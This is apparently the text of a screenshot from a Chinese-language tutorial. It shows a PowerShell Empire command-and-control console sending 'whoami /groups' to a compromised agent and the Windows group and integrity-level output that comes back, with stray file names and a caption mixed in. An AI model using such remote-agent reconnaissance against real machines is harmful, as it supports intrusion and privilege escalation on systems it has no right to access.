 (Empire: DXLMUGN9) > shell whoami /groups
[*] Tasked DXLMUGN9 to run TASK_SHELL
[*] Agent DXLMUGN9 tasked with task ID 2
(Empire: DXLMUGN9) > [*] Agent DXLMUGN9 returned results.
组信息
-----------------
scapy-icmp-
txtList.py
scapy-icmp.
py
组名 类型 SID 属性
====================================== ====== ============================================== ==============================
Everyone 已知组 S-1-1-0 必需的组, 启用于默认, 启用的组
lurenjia-PC\HomeUsers 别名 S-1-5-21-2414924252-4237480562-1705962427-1000 必需的组, 启用于默认, 启用的组
BUILTIN\Administrators 别名 S-1-5-32-544 只用于拒绝的组
BUILTIN\Users 别名 S-1-5-32-545 必需的组, 启用于默认, 启用的组
NT AUTHORITY\INTERACTIVE 已知组 S-1-5-4 必需的组, 启用于默认, 启用的组
控制台登录 已知组 S-1-2-1 必需的组, 启用于默认, 启用的组
NT AUTHORITY\Authenticated Users 已知组 S-1-5-11 必需的组, 启用于默认, 启用的组
NT AUTHORITY\This Organization 已知组 S-1-5-15 必需的组, 启用于默认, 启用的组
LOCAL 已知组 S-1-2-0 必需的组, 启用于默认, 启用的组
NT AUTHORITY\NTLM Authentication 已知组 S-1-5-64-10 必需的组, 启用于默认, 启用的组
Mandatory Label\Medium Mandatory Level 标签 S-1-16-8192 必需的组, 启用于默认, 启用的组
发哥微课堂
..Command execution completed.
[*] Valid results returned by 172.168.1.101